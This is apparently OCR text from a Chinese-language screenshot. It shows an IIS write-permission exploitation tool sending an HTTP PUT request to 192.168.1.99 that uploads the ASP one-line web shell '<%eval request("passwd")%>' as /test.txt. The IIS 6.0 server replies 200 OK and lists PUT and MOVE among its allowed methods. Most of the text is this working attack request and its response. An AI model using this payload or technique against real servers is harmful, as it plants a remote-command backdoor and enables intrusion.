 C:\Inetpub\wwwroot\test
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\Inetpub\wwwroot\test 转到
名称 大小 类型 修改日期 属性
index.asp 1 KB ASP 文件 2020-8-4 15:02 A
test.txt 1 KB 文本文档 2020-8-4 15:27 A
对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
PUT 域名: 192.168.1.99 请求文件: /test.txt
PUT /test.txt HTTP/1.1
Host: 192.168.1.99
Content-Length: 28
<%eval request("passwd")%>
本地文件: G:\Tool\POC&利用工具\asp.asp ... 提交数据包
HTTP/1.1 200 OK
Date: Tue, 04 Aug 2020 07:27:10 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH,
SEARCH, LOCK, UNLOCK